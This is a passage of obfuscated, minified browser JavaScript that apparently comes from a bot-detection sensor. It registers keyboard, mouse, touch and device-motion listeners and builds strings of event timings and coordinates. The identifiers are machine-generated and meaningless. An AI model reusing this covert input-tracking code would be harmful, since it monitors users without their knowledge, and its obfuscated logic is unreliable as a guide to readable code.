Ac()[f4(wQ)],lI('',[][[]]))?Ac()[f4(YJ)](Gh8,D08):Ac()[f4(MI)](Wg,Km)]))){Og8=lI(Og8,qV()[G1(c6)](IG8,Q28));MF8*=xj;}else{Og8=lI(Og8,qV()[G1(jA)].call(null,IG8,Lt));MF8*=I5;}}catch(Ww8){ZV.splice(GV(n48,ET),Infinity,VP);Og8=lI(Og8,C1()[Pk(RN)].call(null,ET,sl,wT,ct,ET));MF8*=I5;}dz8=cc(cc([]));}E2[tx()[JT(SQ)](mI,BQ,nV)].bmak[tx()[JT(tf)](Rc,cc(ET),Og)]=gO();s68=Ec()[UJ(SQ)](Il,zk,bM);jO8=ZK;v68=ZK;vv8=Ec()[UJ(SQ)](Mz,zk,bM);Pf8=ZK;Pw8=ZK;dD8=wM(typeof Ec()[UJ(TA)],lI([],[][[]]))?Ec()[UJ(SQ)].apply(null,[wT,zk,bM]):Ec()[UJ(BQ)](fj,w5,tz8);LS8=ZK;Ad8=ZK;th8=ZK;xg8[tx()[JT(Id)].apply(null,[vd,ZM,YT])]=ZK;sO8=ZK;rv8=ZK;Ld8=kV(typeof Ec()[UJ(qx)],lI('',[][[]]))?Ec()[UJ(BQ)](BZ,rB,ZY8):Ec()[UJ(SQ)].call(null,Km,zk,bM);XR8=cc(cc(C));GR8=Ec()[UJ(SQ)].call(null,tj,zk,bM);El8=Ec()[UJ(SQ)](TM,zk,bM);Us8=Qx(ET);G68=[];rA8=wM(typeof Ec()[UJ(vQ)],'undefined')?Ec()[UJ(SQ)].apply(null,[cc(ZK),zk,bM]):Ec()[UJ(BQ)].call(null,BZ,Dj,VK);EU8=Ec()[UJ(SQ)](fj,zk,bM);H68=Ec()[UJ(SQ)](wQ,zk,bM);sz8=Ec()[UJ(SQ)](WI,zk,bM);qd8=Ec()[UJ(SQ)].call(null,cc([]),zk,bM);RR8=Ec()[UJ(SQ)].apply(null,[Rw,zk,bM]);hU8=Ec()[UJ(SQ)].call(null,BJ,zk,bM);ls8=Ec()[UJ(SQ)].apply(null,[cc(cc({})),zk,bM]);U98=Ec()[UJ(SQ)].apply(null,[tj,zk,bM]);dv8=wM(typeof Ec()[UJ(Gd)],'undefined')?Ec()[UJ(SQ)](Kd,zk,bM):Ec()[UJ(BQ)](Mk,Iw,WK);Zz8=cc({});rW8=ZK;PK8=Ec()[UJ(SQ)].apply(null,[BJ,zk,bM]);p18=Ec()[UJ(SQ)].apply(null,[cc(cc(ET)),zk,bM]);I18=Ec()[UJ(SQ)].call(null,J1,zk,bM);zO8=wM(typeof Ec()[UJ(Dl)],'undefined')?Ec()[UJ(SQ)](Vg,zk,bM):Ec()[UJ(BQ)](ST,cj8,RT);v98=wM(typeof Ec()[UJ(S1)],lI([],[][[]]))?Ec()[UJ(SQ)].apply(null,[jQ,zk,bM]):Ec()[UJ(BQ)](cc(cc({})),KL8,LX8);dY8=Qx(ET);cO8=cc(J3);Kw();G88=cc(cc(C));Y18=Qw(S3,[wM(typeof Ac()[f4(hQ)],lI([],[][[]]))?Ac()[f4(sD8)](Ag,Dw):Ac()[f4(YJ)](Js,NN8),Qx(ET)]);PW8=cc({});E2[Ac()[f4(Md)](lV,Dr8)](function(){wR8();},r0[Ac()[f4(jk)].call(null,l4,Vg)]());ZV.pop();if(fW8){W88=Qx(lU[WI]);}else{W88=ZK;}};var kM8=function(K68){ZV.push(CB);if(wW8){E2[Ac()[f4(nV)](Zc,tp)](wW8);}if(B4(K68,ZK)){K68=ZK;}wW8=E2[Ac()[f4(Md)](Ng,Dr8)](function(){var cv8=wl();if(wM(cv8,Qx(ET))){W88=bM;KO8=cc(cc(J3));PP(cc(cc(C)));}},K68);ZV.pop();};var Nd8=function(Rd8){ZV.push(CY8);var nz8=qV()[G1(HZ)](G9,Gj);var bf8=kV(typeof tx()[JT(Nl)],lI([],[][[]]))?tx()[JT(Jm)].call(null,jv8,jQ,FF8):tx()[JT(ET)].apply(null,[IZ,HT,RI]);var Hh8=ET;var Gl8=xg8[tx()[JT(Id)](DA,sM,YT)];var cU8=jG8;var Cd8=[nz8,bf8,Hh8,Gl8,Rd8[ZK],cU8];var AO8=Cd8[Ac()[f4(ST)].apply(null,[TQ,YJ])](WK8);var Vs8;return ZV.pop(),Vs8=AO8,Vs8;};var AW8=function(Gs8){ZV.push(hA);var UO8=qV()[G1(HZ)].apply(null,[G9,OJ]);var PR8=qV()[G1(ET)](YM,lt);var qO8=fT()[tJ(zl)](r4,cc(cc([])),fj,nK);var fv8=xg8[tx()[JT(Id)].apply(null,[gW,cc([]),YT])];var SO8=jG8;var Rl8=[UO8,PR8,qO8,fv8,Gs8[ZK],SO8];var HB8=Rl8[wM(typeof Ac()[f4(Am)],lI([],[][[]]))?Ac()[f4(ST)].apply(null,[gQ,YJ]):Ac()[f4(YJ)].call(null,vw,ML8)](WK8);var YK8;return ZV.pop(),YK8=HB8,YK8;};var kz8=function(X48){ZV.push(DV8);if(Mn8){ZV.pop();return;}var m98=X48;if(kV(typeof E2[tx()[JT(SQ)](F4,fj,nV)][Ac()[f4(DO)](mj,TA)],Ac()[f4(E4)](Wk,pk))){E2[tx()[JT(SQ)](F4,Rw,nV)][Ac()[f4(DO)](mj,TA)]=lI(E2[tx()[JT(SQ)].apply(null,[F4,HT,nV])][wM(typeof Ac()[f4(YN)],lI([],[][[]]))?Ac()[f4(DO)].apply(null,[mj,TA]):Ac()[f4(YJ)].call(null,Rw,Mw)],m98);}else{E2[tx()[JT(SQ)].call(null,F4,cc(cc(ET)),nV)][Ac()[f4(DO)](mj,TA)]=m98;}ZV.pop();};var QU8=function(M68){VH8(M68,lU[WI]);};var U48=function(bU8){VH8(bU8,MI);};var zd8=function(hd8){VH8(hd8,SQ);};var b98=function(VK8){VH8(VK8,HZ);};var f18=function(Xw8){K88(Xw8,ET);};var Id8=function(MR8){K88(MR8,lU[Pl]);};var t18=function(rK8){K88(rK8,SQ);};var wz8=function(P98){K88(P98,HZ);};var EK8=function(RK8){ZV.push(sj8);S38(RK8,r0[kV(typeof qV()[G1(ET)],lI('',[][[]]))?qV()[G1(sM)](wF8,wb8):qV()[G1(Kd)].apply(null,[Bz,xq8])]());ZV.pop();};var ml8=function(w68){S38(w68,HZ);};var M48=function(zW8){ZV.push(mH8);nH8(zW8,ET);if(Nz8&&Mn8&&(kV(zW8[Ec()[UJ(cI)](cc([]),ht,BJ)],Ec()[UJ(XR)](B5,RK,ss))||kV(zW8[wM(typeof rk()[GZ(nv)],lI([],[][[]]))?rk()[GZ(Pl)](wk,ZM,Fx,ZY8):rk()[GZ(fj)](Mw,R08,PO,QH8)],ST))){PP(cc(J3),cc(J3),cc(cc(C)),cc(J3),cc(C));}ZV.pop();};var l18=function(Es8){ZV.push(B5);nH8(Es8,r0[Ac()[f4(m6)].call(null,mP,IG8)]());ZV.pop();};var f68=function(Ov8){nH8(Ov8,SQ);};var hj8=function(rw8){ZV.push(sO);try{var wf8=ZV.length;var Z18=cc([]);var DA8=ET;if(E2[Ac()[f4(MI)](Fc,Km)][rw8]){DA8=ZK;cO8=cc(cc(J3));}else if(cO8){cO8=cc(cc(C));Kj8();}D88(DA8);}catch(Nv8){ZV.splice(GV(wf8,ET),Infinity,sO);}ZV.pop();};var db8=function(qv8,Yf8){ZV.push(hV);try{var xv8=ZV.length;var w48=cc(J3);if(kV(Yf8[Ec()[UJ(Qk)].call(null,cc(cc({})),EO,tA)],E2[tx()[JT(SQ)](MO8,Kv,nV)])){if(kV(qv8,MI)){cO8=cc(cc(J3));}else if(kV(qv8,SQ)){if(kV(E2[Ac()[f4(MI)](NP,Km)][fT()[tJ(Nl)](sj8,hQ,BJ,bp)],C1()[Pk(jW)].apply(null,[j08,pP,sM,Kv,ZM]))&&cO8){cO8=cc(cc(C));Kj8();}}D88(qv8);}}catch(QR8){ZV.splice(GV(xv8,ET),Infinity,hV);}ZV.pop();};var nU8=function(Q48){O78(Q48,ET);};var vO8=function(Dh8){O78(Dh8,MI);};var Cz8=function(HK8){O78(HK8,SQ);};var HU8=function(AU8){O78(AU8,HZ);};var BA8=function(sK8){O78(sK8,z5);};var Kf8=function(NU8){O78(NU8,fj);};var b48=function(Hf8){ZV.push(JA);var Ts8=Hf8&&Hf8[kV(typeof Ec()[UJ(cT)],lI([],[][[]]))?Ec()[UJ(BQ)](cc(ZK),VA,Pd8):Ec()[UJ(Qk)](cc(cc([])),FN8,tA)]&&Hf8[wM(typeof Ec()[UJ(Up)],lI([],[][[]]))?Ec()[UJ(Qk)].apply(null,[Vg,FN8,tA]):Ec()[UJ(BQ)](cc(ET),J28,wb8)][C1()[Pk(hV)](wf,ff,cc(cc(ET)),ZK,ZM)];var BK8=Ts8&&(kV(Ts8[qV()[G1(Nl)].call(null,Mk,fQ)](),qV()[G1(WV)](hV,wk))||kV(Ts8[qV()[G1(Nl)](Mk,fQ)](),Dv()[zw(Kv)](R4,ff,DQ,DM,K9,sh)));ZV.pop();if(Nz8&&Mn8&&BK8){PP(cc(cc(C)),cc(J3),cc(cc(C)),cc(cc([])));}};var HR8=function(tv8){ln8(tv8);};var Zd8=function(dW8){O78(dW8,zl);if(Mn8){W88=HZ;PP(cc([]),cc(J3),cc(cc(J3)));Jd8=CQ;}};var nx8=function(Pz8){ZV.push(AR);try{var JR8=ZV.length;var vR8=cc(cc(C));if(B4(Pf8,Jm)&&B4(G28,MI)&&Pz8){var Ez8=GV(gO(),E2[tx()[JT(SQ)](OJ8,DM,nV)].bmak[tx()[JT(tf)](E5,wT,Og)]);var S68=Qx(ET),mA8=Qx(ET),Jv8=Qx(r0[Ac()[f4(YN)](OZ,Js)]());if(Pz8[C1()[Pk(DM)].call(null,C68,v48,RN,FN,bM)]){S68=VB(Pz8[C1()[Pk(DM)].call(null,C68,v48,YJ,PO,bM)][rk()[GZ(B5)].apply(null,[nC8,ET,Rw,On8])]);mA8=VB(Pz8[wM(typeof C1()[Pk(BZ)],'undefined')?C1()[Pk(DM)](C68,v48,HZ,Id,bM):C1()[Pk(ET)](I28,x6,N4,Kd,nd8)][Ec()[UJ(tB)](cc({}),l08,Dw)]);Jv8=VB(Pz8[C1()[Pk(DM)](C68,v48,R4,C4,bM)][tx()[JT(NJ)](sB,N4,c6)]);}var vs8=Qx(ET),bl8=Qx(ET),Ud8=Qx(ET);if(Pz8[Ac()[f4(YT)].apply(null,[QD8,wQ])]){vs8=VB(Pz8[Ac()[f4(YT)](QD8,wQ)][rk()[GZ(B5)](nC8,ET,Km,On8)]);bl8=VB(Pz8[kV(typeof Ac()[f4(tA)],lI('',[][[]]))?Ac()[f4(YJ)](Km,lK):Ac()[f4(YT)].call(null,QD8,wQ)][Ec()[UJ(tB)](cc(cc(ZK)),l08,Dw)]);Ud8=VB(Pz8[Ac()[f4(YT)](QD8,wQ)][tx()[JT(NJ)].call(null,sB,jW,c6)]);}var j18=Qx(ET),Qh8=Qx(ET),Yh8=ET;if(Pz8[wM(typeof fT()[tJ(Hh)],lI([],[][[]]))?fT()[tJ(tf)].apply(null,[C5,Zz,ZK,jU]):fT()[tJ(fj)](CY8,Zz,cT,b38)]){j18=VB(Pz8[fT()[tJ(tf)].call(null,C5,K5,HT,jU)][tx()[JT(tB)].call(null,Xv8,hQ,Up)]);Qh8=VB(Pz8[fT()[tJ(tf)](C5,z5,TA,jU)][wM(typeof Ec()[UJ(xZ)],lI('',[][[]]))?Ec()[UJ(pP)](SQ,WE,NW):Ec()[UJ(BQ)](cc(ZK),Zp,nN8)]);Yh8=VB(Pz8[fT()[tJ(tf)].apply(null,[C5,YN,Mk,jU])][Ec()[UJ(nB)].apply(null,[TM,Ez,xZ])]);}var ZK8=(wM(typeof Ec()[UJ(PO)],lI([],[][[]]))?Ec()[UJ(SQ)](xj,pC8,bM):Ec()[UJ(BQ)].call(null,hV,Qc8,Fq8))[tx()[JT(Pl)].apply(null,[TD8,wQ,Gd])](Pf8,rk()[GZ(Lc)](FZ,ET,HZ,HY8))[wM(typeof tx()[JT(A6)],'undefined')?tx()[JT(Pl)](TD8,Qk,Gd):tx()[JT(Jm)].apply(null,[Kd,cc(cc(ZK)),g5])](Ez8,rk()[GZ(Lc)](FZ,ET,nv,HY8))[tx()[JT(Pl)](TD8,Mz,Gd)](S68,rk()[GZ(Lc)].call(null,FZ,ET,Id,HY8))[tx()[JT(Pl)].apply(null,[TD8,MI,Gd])](mA8,kV(typeof rk()[GZ(Kd)],'undefined')?rk()[GZ(fj)].apply(null,[Af,Qr8,xj,rI8]):rk()[GZ(Lc)](FZ,ET,JU,HY8))[tx()[JT(Pl)](TD8,Am,Gd)](Jv8,kV(typeof rk()[GZ(RN)],lI(Ec()[UJ(SQ)].call(null,cc(cc([])),pC8,bM),[][[]]))?rk()[GZ(fj)](Rw,ML8,nv,MV8):rk()[GZ(Lc)].call(null,FZ,ET,HZ,HY8))[tx()[JT(Pl)](TD8,cc(ET),Gd)](vs8,rk()[GZ(Lc)](FZ,ET,Dc,HY8))[tx()[JT(Pl)](TD8,R4,Gd)](bl8,rk()[GZ(Lc)].call(null,FZ,ET,Mz,HY8))[tx()[JT(Pl)](TD8,K5,Gd)](Ud8,rk()[GZ(Lc)].call(null,FZ,ET,Ff,HY8))[kV(typeof tx()[JT(Ed)],'undefined')?tx()[JT(Jm)].apply(null,[g68,R4,lp]):tx()[JT(Pl)].call(null,TD8,Vx,Gd)](j18,rk()[GZ(Lc)](FZ,ET,ZK,HY8))[tx()[JT(Pl)].call(null,TD8,qB,Gd)](Qh8,rk()[GZ(Lc)](FZ,ET,HZ,HY8))[tx()[JT(Pl)](TD8,qB,Gd)](Yh8);if(dx(typeof Pz8[Ec()[UJ(N4)].apply(null,[cc(ET),ZY8,Hh])],tx()[JT(DQ)].apply(null,[qw,N4,xx]))&&kV(Pz8[Ec()[UJ(N4)](m6,ZY8,Hh)],cc({})))ZK8=(wM(typeof Ec()[UJ(xx)],lI([],[][[]]))?Ec()[UJ(SQ)](WV,pC8,bM):Ec()[UJ(BQ)](Jc,k78,lf))[tx()[JT(Pl)].call(null,TD8,cc(cc({})),Gd)](ZK8,Ec()[UJ(Gt)](gd,vm8,Tl));vv8=(kV(typeof Ec()[UJ(nV)],lI('',[][[]]))?Ec()[UJ(BQ)](wT,mk,RD8):Ec()[UJ(SQ)](gd,pC8,bM))[tx()[JT(Pl)](TD8,cc(cc(ET)),Gd)](lI(vv8,ZK8),kV(typeof Dv()[zw(Pl)],lI([],[][[]]))?Dv()[zw(HZ)](cc(ZK),hW8,I28,h9,Ml,mk):Dv()[zw(ZM)].apply(null,[tA,bq8,ET,sM,Js,nU]));fC8+=Ez8;Pw8=lI(lI(Pw8,Pf8),Ez8);Pf8++;}if(Mn8&&QM(Pf8,ET)&&B4(rv8,ET)){W88=lU[RN];PP(cc(J3));rv8++;}G28++;}catch(DR8){ZV.splice(GV(JR8,ET),Infinity,AR);}ZV.pop();};var Bb8=function(W18){ZV.push(fj);try{var gK8=ZV.length;var FO8=cc([]);if(B4(jO8,HA8)&&B4(d88,MI)&&W18){var Ch8=GV(gO(),E2[tx()[JT(SQ)].call(null,nd8,cc(cc({})),nV)].bmak[tx()[JT(tf)](UB,BQ,Og)]);var gO8=VB(W18[tx()[JT(tB)](Js,cc(ET),Up)]);var zf8=VB(W18[wM(typeof Ec()[UJ(Mz)],lI('',[][[]]))?Ec()[UJ(pP)].apply(null,[BQ,L38,NW]):Ec()[UJ(BQ)].call(null,jW,sD8,dC8)]);var p98=VB(W18[Ec()[UJ(nB)](cc([]),SV8,xZ)]);var bd8=Ec()[UJ(SQ)](jU,wk,bM)[tx()[JT(Pl)](pM8,zl,Gd)](jO8,rk()[GZ(Lc)].call(null,FZ,ET,Bt,SV))[tx()[JT(Pl)](pM8,jU,Gd)](Ch8,rk()[GZ(Lc)].apply(null,[FZ,ET,YN,SV]))[tx()[JT(Pl)].apply(null,[pM8,K5,Gd])](gO8,rk()[GZ(Lc)].apply(null,[FZ,ET,MI,SV]))[tx()[JT(Pl)](pM8,cc(cc(ET)),Gd)](zf8,rk()[GZ(Lc)](FZ,ET,BQ,SV))[tx()[JT(Pl)](pM8,PF,Gd)](p98);if(wM(typeof W18[kV(typeof Ec()[UJ(K5)],'undefined')?Ec()[UJ(BQ)].call(null,cc(cc({})),x98,fW):Ec()[UJ(N4)].call(null,YN,CN8,Hh)],tx()[JT(DQ)](Lr8,Lc,xx))&&kV(W18[Ec()[UJ(N4)].call(null,BZ,CN8,Hh)],cc([])))bd8=Ec()[UJ(SQ)](N4,wk,bM)[tx()[JT(Pl)](pM8,fj,Gd)](bd8,Ec()[UJ(Gt)](cc(cc(ET)),vw,Tl));s68=(wM(typeof Ec()[UJ(BU)],lI('',[][[]]))?Ec()[UJ(SQ)].apply(null,[z5,wk,bM]):Ec()[UJ(BQ)].apply(null,[xj,S88,j38]))[kV(typeof tx()[JT(Am)],lI([],[][[]]))?tx()[JT(Jm)].apply(null,[j9,dQ,Zf8]):tx()[JT(Pl)](pM8,cc(cc({})),Gd)](lI(s68,bd8),Dv()[zw(ZM)](cc(cc([])),N4,ET,ET,J1,nU));fC8+=Ch8;v68=lI(lI(v68,jO8),Ch8);jO8++;}if(Mn8&&QM(jO8,ET)&&B4(sO8,ET)){W88=zl;PP(cc(J3));sO8++;}d88++;}catch(Iv8){ZV.splice(GV(gK8,ET),Infinity,fj);}ZV.pop();};var OA8=function(){var F98=function(R18){ZV.push(B6);try{var rU8=ZV.length;var dK8=cc([]);Y18=R18[qV()[G1(A6)].apply(null,[ss,tG8])]||Ec()[UJ(SQ)](gp,ZT8,bM);if(wM(Y18,Ec()[UJ(SQ)](vQ,ZT8,bM))){Y18=E2[fT()[tJ(Qf)].apply(null,[N28,hQ,Il,cT])][qV()[G1(Id)].apply(null,[Rw,VP])](Y18);}PW8=cc(cc(J3));var Gd8=ZK;var q48=HZ;var Cl8=E2[qV()[G1(kx)](CQ,JM)](function(){ZV.push(OE);var Ah8=new (E2[wM(typeof tx()[JT(HZ)],'undefined')?tx()[JT(Tl)](mJ,cc(ET),rO):tx()[JT(Jm)](R4,cc(cc(ET)),EL8)])(qV()[G1(xx)].apply(null,[Ff,Dm]),Qw(S3,[qV()[G1(A6)](ss,mG8),qV()[G1(xx)].call(null,Ff,Dm)]));E2[tx()[JT(SQ)](bY8,Qf,nV)][Ec()[UJ(VY8)].call(null,Kd,LM,kx)](Ah8);Gd8++;if(Fz(Gd8,q48)){E2[Ec()[UJ(H5)].apply(null,[PO,Rj8,Gd])](Cl8);}ZV.pop();},zh);}catch(TU8){ZV.splice(GV(rU8,ET),Infinity,B6);PW8=cc({});Y18=qV()[G1(jU)](wT,gW);}ZV.pop();};ZV.push(RW);if(cc(mU8)){try{var A68=ZV.length;var tO8=cc(cc(C));Og8=lI(Og8,fT()[tJ(Mz)](gA,xZ,FA,RT));if(wM(E2[Ac()[f4(MI)](Hg,Km)][C1()[Pk(CQ)].apply(null,[Tl,T9,tA,gd,DQ])],undefined)){Og8=lI(Og8,qV()[G1(c6)](IG8,zI));MF8-=L6;}else{Og8=lI(Og8,qV()[G1(jA)](IG8,DT));MF8-=vd;}}catch(b68){ZV.splice(GV(A68,ET),Infinity,RW);Og8=lI(Og8,C1()[Pk(RN)].call(null,ET,TA8,Jm,RN,ET));MF8-=vd;}mU8=cc(cc([]));}NQ8();E2[qV()[G1(kx)](CQ,nm)](function(){NQ8();},lU[K5]);if(Uv8&&E2[tx()[JT(SQ)](WH8,Bt,nV)][fT()[tJ(ct)].call(null,QD8,YN,tA,ET)]){E2[tx()[JT(SQ)].call(null,WH8,Zz,nV)][fT()[tJ(ct)](QD8,Dc,cc(cc(ZK)),ET)](tx()[JT(nB)].apply(null,[BM,ZK,H5]),F98,cc(C));}if(E2[Ac()[f4(MI)].call(null,Hg,Km)][fT()[tJ(ct)].apply(null,[QD8,sM,Bz,ET])]){E2[wM(typeof Ac()[f4(DM)],lI('',[][[]]))?Ac()[f4(MI)].call(null,Hg,Km):Ac()[f4(YJ)](Bs,F5)][fT()[tJ(ct)](QD8,cI,jQ,ET)](kV(typeof tx()[JT(tp)],lI('',[][[]]))?tx()[JT(Jm)](bg,Il,Bz8):tx()[JT(H5)](Y8,cc({}),ST),QU8,cc(cc(J3)));E2[Ac()[f4(MI)].call(null,Hg,Km)][fT()[tJ(ct)](QD8,SV,ET,ET)](fT()[tJ(mL8)](YQ,Js,tA,A6),U48,cc(cc(J3)));E2[kV(typeof Ac()[f4(TM)],'undefined')?Ac()[f4(YJ)](OS8,KG8):Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)](QD8,BQ,PF,ET)](Ec()[UJ(bP)].call(null,R4,Ps,K9),zd8,cc(C));E2[wM(typeof Ac()[f4(tB)],lI('',[][[]]))?Ac()[f4(MI)].call(null,Hg,Km):Ac()[f4(YJ)].apply(null,[I9,Pr8])][fT()[tJ(ct)].apply(null,[QD8,Lc,cI,ET])](C1()[Pk(Bz)](nG8,Gh,cc(cc({})),CQ,BQ),b98,cc(cc({})));E2[Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)](QD8,Zz,Js,ET)](fT()[tJ(c9)](kg,Am,WI,YT),f18,cc(cc(J3)));E2[Ac()[f4(MI)].call(null,Hg,Km)][fT()[tJ(ct)].apply(null,[QD8,SV,Id,ET])](qV()[G1(Up)](tf,zt),Id8,cc(cc({})));E2[Ac()[f4(MI)].call(null,Hg,Km)][wM(typeof fT()[tJ(Yc)],lI('',[][[]]))?fT()[tJ(ct)](QD8,cc([]),cc(ZK),ET):fT()[tJ(fj)](V5,Ed,WI,jS8)](tx()[JT(bP)](zI,cc(cc([])),Km),t18,cc(cc([])));E2[Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)].apply(null,[QD8,HT,Bz,ET])](Ec()[UJ(YM)].apply(null,[HZ,M4,wQ]),wz8,cc(cc(J3)));E2[Ac()[f4(MI)].call(null,Hg,Km)][fT()[tJ(ct)](QD8,Gt,cc(cc([])),ET)](Ec()[UJ(IG8)].call(null,jU,D08,E4),EK8,cc(cc([])));E2[Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)](QD8,Id,Kd,ET)](Ac()[f4(wx)](nT,h9),ml8,cc(cc(J3)));E2[Ac()[f4(MI)].apply(null,[Hg,Km])][fT()[tJ(ct)](QD8,SQ,Qk,ET)](Ec()[UJ(Os)](HT,Lg,Nl),M48,cc(cc({})));E2[Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)](QD8,Fx,Kv,ET)](tx()[JT(YM)].call(null,BL8,HT,hQ),l18,cc(cc([])));E2[wM(typeof Ac()[f4(wQ)],lI([],[][[]]))?Ac()[f4(MI)].call(null,Hg,Km):Ac()[f4(YJ)].call(null,C68,ET)][wM(typeof fT()[tJ(SQ)],'undefined')?fT()[tJ(ct)].apply(null,[QD8,FA,xj,ET]):fT()[tJ(fj)].call(null,bR,wQ,gp,w88)](Ac()[f4(RT)](Nd,sj8),f68,cc(cc(J3)));if(Nz8){E2[Ac()[f4(MI)].apply(null,[Hg,Km])][fT()[tJ(ct)].apply(null,[QD8,Fx,ct,ET])](Ec()[UJ(NJ)].call(null,Vx,Dd8,YJ),nU8,cc(cc({})));E2[Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)].call(null,QD8,Zz,BU,ET)](qV()[G1(tf)](Tl,lK),Cz8,cc(cc([])));E2[wM(typeof Ac()[f4(FA)],'undefined')?Ac()[f4(MI)].call(null,Hg,Km):Ac()[f4(YJ)].apply(null,[EP,sO])][wM(typeof fT()[tJ(Bz)],'undefined')?fT()[tJ(ct)].call(null,QD8,wQ,cc([]),ET):fT()[tJ(fj)].call(null,On8,R4,Ed,Xf)](Ac()[f4(gU)](fH8,Yc),b48,cc(cc([])));E2[Ac()[f4(MI)].apply(null,[Hg,Km])][fT()[tJ(ct)].call(null,QD8,wT,cc(cc(ZK)),ET)](qV()[G1(WV)].call(null,hV,K6),HR8,cc(cc([])));vn8(hD,[]);E2[Ac()[f4(MI)].apply(null,[Hg,Km])][fT()[tJ(ct)](QD8,S1,Bt,ET)](Ac()[f4(A6)].apply(null,[QI,TM]),HU8,cc(cc({})));E2[Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)](QD8,Pl,RN,ET)](fT()[tJ(z5)](SZ,cc(cc(ZK)),nv,I9),BA8,cc(C));if(E2[qV()[G1(gd)].apply(null,[Kd,pF])]&&E2[fT()[tJ(fm8)](Ex,Jp,fj,jW)]&&E2[fT()[tJ(fm8)](Ex,jQ,nK,jW)][kV(typeof tx()[JT(jk)],'undefined')?tx()[JT(Jm)](pP,cc(cc({})),BT8):tx()[JT(IG8)].apply(null,[fW,cc(cc({})),fj])]){var sd8=E2[qV()[G1(gd)](Kd,pF)][tx()[JT(Mk)].apply(null,[fI,vT,Id])](R98);if(cc(sd8)){sd8=E2[wM(typeof fT()[tJ(PF)],'undefined')?fT()[tJ(fm8)](Ex,cc({}),Lc,jW):fT()[tJ(fj)].call(null,kK8,hV,BQ,Gw)][tx()[JT(IG8)](fW,cc(cc(ZK)),fj)]();E2[qV()[G1(gd)](Kd,pF)][fT()[tJ(Km)](K1,WV,Hj,Am)](R98,sd8);}}}if(pL8){E2[Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)](QD8,cc(ZK),S1,ET)](Ac()[f4(RI)](Zw,cT),Kf8,cc(cc({})));E2[Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)](QD8,hV,Fx,ET)](kV(typeof qV()[G1(FN)],'undefined')?qV()[G1(sM)](RN,ZY8):qV()[G1(f9)](PO,FY8),vO8,cc(cc([])));E2[Ac()[f4(MI)](Hg,Km)][fT()[tJ(ct)](QD8,E4,PO,ET)](Ac()[f4(jQ)](WO,fm8),Zd8,cc(cc([])));}}else if(E2[wM(typeof Ac()[f4(d78)],'undefined')?Ac()[f4(MI)].apply(null,[Hg,Km]):Ac()[f4(YJ)](tA,hc8)][Ac()[f4(pE)].call(null,bL8,Vx)]){E2[Ac()[f4(MI)](Hg,Km)][Ac()[f4(pE)].apply(null,[bL8,Vx])](qV()[G1(mL8)](DQ,LI),f18);E2[kV(typeof Ac()[f4(dQ)],lI([],[][[]]))?Ac()[f4(YJ)](FF8,X9):Ac()[f4(MI)].apply(null,[Hg,Km])][Ac()[f4(pE)].apply(null,[bL8,Vx])](Ec()[UJ(U4)].call(null,K9,QU,mL8),Id8);E2[Ac()[f4(MI)](Hg,Km)][Ac()[f4(pE)](bL8,Vx)](tx()[JT(Os)].call(null,t98,Ht,LN),t18);E2[Ac()[f4(MI)](Hg,Km)][kV(typeof Ac()[f4(MI)],lI('',[][[]]))?Ac()[f4(YJ)](xO,QR):Ac()[f4(pE)].call(null,bL8,Vx)](Ac()[f4(LN)](zK,Jc),wz8);E2[Ac()[f4(MI)](Hg,Km)][Ac()[f4(pE)].apply(null,[bL8,Vx])](tx()[JT(U4)](Rm,S1,NW),M48);E2[Ac()[f4(MI)](Hg,Km)][wM(typeof Ac()[f4(cI)],'undefined')?Ac()[f4(pE)](bL8,Vx):Ac()[f4(YJ)].apply(null,[JM8,Z5])](C1()[Pk(TM)].apply(null,[v48,Kr8,PO,Bz,ZM]),l18);E2[Ac()[f4(MI)].apply(null,[Hg,Km])][Ac()[f4(pE)](bL8,Vx)](Dv()[zw(tA)].call(null,vQ,Kr8,Jm,nK,J1,cr8),f68);if(Nz8){E2[Ac()[f4(MI)](Hg,Km)][Ac()[f4(pE)].apply(null,[bL8,Vx])](Ac()[f4(RI)].apply(null,[Zw,cT]),Kf8);E2[kV(typeof Ac()[f4(vT)],'undefined')?Ac()[f4(YJ)].call(null,XL8,V5):Ac()[f4(MI)].call(null,Hg,Km)][Ac()[f4(pE)](bL8,Vx)](Ec()[UJ(NJ)].apply(null,[cc(cc(ET)),Dd8,YJ]),nU8);E2[wM(typeof Ac()[f4(Jp)],lI([],[][[]]))?Ac()[f4(MI)](Hg,Km):Ac()[f4(YJ)](Jm,RT)][kV(typeof Ac()[f4(V88)],lI([],[][[]]))?Ac()[f4(YJ)](Fw,HD8):Ac()[f4(pE)].call(null,bL8,Vx)](qV()[G1(f9)](PO,FY8),vO8);E2[Ac()[f4(MI)].call(null,Hg,Km)][Ac()[f4(pE)].call(null,bL8,Vx)](qV()[G1(tf)](Tl,lK),Cz8);E2[Ac()[f4(MI)].apply(null,[Hg,Km])][Ac()[f4(pE)](bL8,Vx)](wM(typeof Ac()[f4(Up)],lI([],[][[]]))?Ac()[f4(gU)].call(null,fH8,Yc):Ac()[f4(YJ)](gC8,TA8),b48);E2[Ac()[f4(MI)](Hg,Km)][Ac()[f4(pE)](bL8,Vx)](Ac()[f4(jQ)].call(null,WO,fm8),Zd8);}}nI8();pK8=qc8();if(Mn8){W88=ZK;PP(cc([]));}E2[tx()[JT(SQ)].apply(null,[WH8,Fx,nV])].bmak[C1()[Pk(K9)].apply(null,[RI,GG8,S1,Kv,E4])]=cc({});ZV.pop();};var 